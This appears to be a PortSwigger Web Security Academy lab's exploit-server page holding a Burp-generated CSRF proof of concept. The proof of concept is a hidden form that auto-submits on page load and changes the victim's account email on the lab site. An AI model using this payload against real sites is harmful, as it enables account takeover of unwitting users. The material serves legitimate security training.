 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aa500ef03a1d4fa8082d50800940003.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log